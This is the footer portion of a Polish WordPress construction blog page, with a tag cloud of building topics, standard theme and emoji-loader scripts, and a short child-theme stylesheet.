href="https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/" rel="bookmark">Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/korzysci-z-budowy-hustawki-dla-dzieci/" rel="bookmark">Korzyści z budowy huśtawki dla dzieci</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tagi</h3><div class="tagcloud"><a href="https://www.kirjak.com.pl/zagadnienie/architektura-budownictwo/" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 16.75pt;" aria-label="architektura budownictwo (6 elementów)">architektura budownictwo</a>
<a href="https://www.kirjak.com.pl/zagadnienie/architektura-budownictwo-i-projektowanie/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 14.3pt;" aria-label="architektura budownictwo i projektowanie (5 elementów)">architektura budownictwo i projektowanie</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-3 tag-link-position-3" style="font-size: 20.25pt;" aria-label="budowa domu pod klucz (8 elementów)">budowa domu pod klucz</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domow-jednorodzinnych-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 11.5pt;" aria-label="budowa domów jednorodzinnych Warszawa (4 elementy)">budowa domów jednorodzinnych Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domow-warszawa-i-okolice/" class="tag-cloud-link tag-link-5 tag-link-position-5" style="font-size: 11.5pt;" aria-label="budowa domów warszawa i okolice (4 elementy)">budowa domów warszawa i okolice</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowanie-domu-od-podstaw/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 11.5pt;" aria-label="budowanie domu od podstaw (4 elementy)">budowanie domu od podstaw</a>
<a href="https://www.kirjak.com.pl/zagadnienie/cena-gazu-do-ogrzewania/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 16.75pt;" aria-label="cena gazu do ogrzewania (6 elementów)">cena gazu do ogrzewania</a>
<a href="https://www.kirjak.com.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 16.75pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.kirjak.com.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 20.25pt;" aria-label="domy drewniane Warszawa (8 elementów)">domy drewniane Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drewniana-podbitka/" class="tag-cloud-link tag-link-37 tag-link-position-10" style="font-size: 16.75pt;" aria-label="drewniana podbitka (6 elementów)">drewniana podbitka</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-antywlamaniowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.5pt;" aria-label="drzwi antywłamaniowe warszawa (4 elementy)">drzwi antywłamaniowe warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-przesuwne-do-pokoju/" class="tag-cloud-link tag-link-20 tag-link-position-12" style="font-size: 14.3pt;" aria-label="drzwi przesuwne do pokoju (5 elementów)">drzwi przesuwne do pokoju</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-zewnetrzne-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 18.5pt;" aria-label="drzwi zewnętrzne Warszawa (7 elementów)">drzwi zewnętrzne Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/dzialki-inwestycyjne-wroclaw/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 16.75pt;" aria-label="działki inwestycyjne wrocław (6 elementów)">działki inwestycyjne wrocław</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ekologiczne-zbiorniki-na-szambo/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 18.5pt;" aria-label="ekologiczne zbiorniki na szambo (7 elementów)">ekologiczne zbiorniki na szambo</a>
<a href="https://www.kirjak.com.pl/zagadnienie/gaz-do-ogrzewania-domu/" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 14.3pt;" aria-label="gaz do ogrzewania domu (5 elementów)">gaz do ogrzewania domu</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inspektor-nadzoru-inwestorskiego/" class="tag-cloud-link tag-link-4 tag-link-position-17" style="font-size: 20.25pt;" aria-label="inspektor nadzoru inwestorskiego (8 elementów)">inspektor nadzoru inwestorskiego</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inspektor-nadzoru-zielona-gora/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 16.75pt;" aria-label="inspektor nadzoru zielona góra (6 elementów)">inspektor nadzoru zielona góra</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inwestorstwo-zastepcze/" class="tag-cloud-link tag-link-15 tag-link-position-19" style="font-size: 11.5pt;" aria-label="inwestorstwo zastępcze (4 elementy)">inwestorstwo zastępcze</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inwestor-zastepczy/" class="tag-cloud-link tag-link-21 tag-link-position-20" style="font-size: 18.5pt;" aria-label="inwestor zastępczy (7 elementów)">inwestor zastępczy</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kierownik-budowy-zielona-gora/" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 16.75pt;" aria-label="kierownik budowy zielona góra (6 elementów)">kierownik budowy zielona góra</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-28 tag-link-position-22" style="font-size: 8pt;" aria-label="kompleksowa budowa domów (3 elementy)">kompleksowa budowa domów</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-8 tag-link-position-23" style="font-size: 16.75pt;" aria-label="Kompleksowa budowa domów Trójmiasto (6 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 18.5pt;" aria-label="kostka brukowa betonowa (7 elementów)">kostka brukowa betonowa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/lakierobejca-do-podbitki/" class="tag-cloud-link tag-link-16 tag-link-position-25" style="font-size: 16.75pt;" aria-label="lakierobejca do podbitki (6 elementów)">lakierobejca do podbitki</a>
<a href="https://www.kirjak.com.pl/zagadnienie/mieszkania-deweloperskie-krakow/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8pt;" aria-label="mieszkania deweloperskie kraków (3 elementy)">mieszkania deweloperskie kraków</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ogrzewanie-gazowe/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 8pt;" aria-label="ogrzewanie gazowe (3 elementy)">ogrzewanie gazowe</a>
<a href="https://www.kirjak.com.pl/zagadnienie/okna-wspolczynnik-rw/" class="tag-cloud-link tag-link-14 tag-link-position-28" style="font-size: 20.25pt;" aria-label="okna współczynnik rw (8 elementów)">okna współczynnik rw</a>
<a href="https://www.kirjak.com.pl/zagadnienie/pompa-ciepla-koszt/" class="tag-cloud-link tag-link-13 tag-link-position-29" style="font-size: 20.25pt;" aria-label="pompa ciepła koszt (8 elementów)">pompa ciepła koszt</a>
<a href="https://www.kirjak.com.pl/zagadnienie/pompy-ciepla-montaz-siedlce/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 11.5pt;" aria-label="pompy ciepła montaż Siedlce (4 elementy)">pompy ciepła montaż Siedlce</a>
<a href="https://www.kirjak.com.pl/zagadnienie/projekty-instalacji-elektrycznych-trojmiasto/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 20.25pt;" aria-label="Projekty instalacji elektrycznych Trójmiasto (8 elementów)">Projekty instalacji elektrycznych Trójmiasto</a>
<a href="https://www.kirjak.com.pl/zagadnienie/sprezarkowe-pompy-ciepla/" class="tag-cloud-link tag-link-38 tag-link-position-32" style="font-size: 11.5pt;" aria-label="sprężarkowe pompy ciepła (4 elementy)">sprężarkowe pompy ciepła</a>
<a href="https://www.kirjak.com.pl/zagadnienie/stolarka-drzwiowa/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 18.5pt;" aria-label="stolarka drzwiowa (7 elementów)">stolarka drzwiowa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/szamba-plastikowe-z-montazem-poznan/" class="tag-cloud-link tag-link-31 tag-link-position-34" style="font-size: 20.25pt;" aria-label="szamba plastikowe z montażem poznań (8 elementów)">szamba plastikowe z montażem poznań</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tania-firma-budowlana/" class="tag-cloud-link tag-link-12 tag-link-position-35" style="font-size: 16.75pt;" aria-label="tania firma budowlana (6 elementów)">tania firma budowlana</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tania-firma-budowlana-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 11.5pt;" aria-label="tania firma budowlana warszawa (4 elementy)">tania firma budowlana warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-43 tag-link-position-37" style="font-size: 14.3pt;" aria-label="Tanie domy drewniane (5 elementów)">Tanie domy drewniane</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-38" style="font-size: 16.75pt;" aria-label="Układanie kostki Warszawa (6 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/uslugi-budowlane-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-39" style="font-size: 20.25pt;" aria-label="usługi budowlane warszawa (8 elementów)">usługi budowlane warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-23 tag-link-position-40" style="font-size: 14.3pt;" aria-label="Warszawa - układanie kostki (5 elementów)">Warszawa - układanie kostki</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 11.5pt;" aria-label="współczynnik izolacyjności akustycznej okien (4 elementy)">współczynnik izolacyjności akustycznej okien</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wykonczenia-domow-warszawa/" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.5pt;" aria-label="wykończenia domów warszawa (4 elementy)">wykończenia domów warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wykonczenia-mieszkan-pod-klucz/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 8pt;" aria-label="Wykończenia mieszkań pod klucz (3 elementy)">Wykończenia mieszkań pod klucz</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wynajem-koparki-gliwice/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 22pt;" aria-label="wynajem koparki Gliwice (9 elementów)">wynajem koparki Gliwice</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wynajem-sprzetu-budowlanego/" class="tag-cloud-link tag-link-47 tag-link-position-45" style="font-size: 16.75pt;" aria-label="Wynajem sprzętu budowlanego (6 elementów)">Wynajem sprzętu budowlanego</a></div>
</div>		</div><!-- .widget-area .second -->
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						 	Temat stworzony przez <a href="#">Colorlib</a> Napędzany przez WordPress
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		  <script type="text/javascript">
			jQuery( document ).ready( function( $ ){
			  if ( $( window ).width() >= 767 ){
				$( '.navbar-nav > li.menu-item > a' ).click( function(){
					if( $( this ).attr('target') !== '_blank' ){
						window.location = $( this ).attr( 'href' );
					}
				});
			  }
			});
		  </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling-child/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kirjak.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kirjak.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kirjak.com.pl/wp-content/themes/sparkling-child/style.css?ver=6.9
body_size: -67
content:
/*
Theme Name:     sparkling child
Description:    sparkling child
Author: 
Template:       sparkling
Version:        1.0.0
*/

@import url("../sparkling/style.css");


 